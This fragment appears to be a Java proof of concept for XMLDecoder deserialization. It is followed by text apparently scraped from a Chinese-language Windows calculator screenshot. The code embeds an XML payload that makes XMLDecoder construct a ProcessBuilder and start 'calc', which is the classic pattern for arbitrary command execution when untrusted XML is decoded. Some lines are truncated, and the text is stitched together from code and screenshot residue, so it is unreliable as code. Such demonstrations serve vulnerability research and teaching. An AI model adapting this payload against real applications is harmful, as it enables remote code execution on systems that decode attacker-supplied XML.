 public static void main(String[] args) {
String s = "<java version=\"1.7.0_80\" class=\"java.beans.XMLDecoder\">\n" +
" <object class=\"java.lang.ProcessBuilder\">\n" +
"  <array class=\"java.lang.String\" length=\"1\">\n" +
"    <void index=\"0\"><string>calc</string></void>\n" +
"  </array>\n" +
"  <void method=\"start\"></void>\n" +
" </object>\n" +
"</java>";
StringBufferInputStream stringBufferInputStream
XMLDecoder xmlDecoder = new XMLDecoder(stringBuf
Object o = xmlDecoder.readObject();
System.out.println(o);
}
计算器
科学
历史记录 内存
0
尚无历史记录
DEG F-E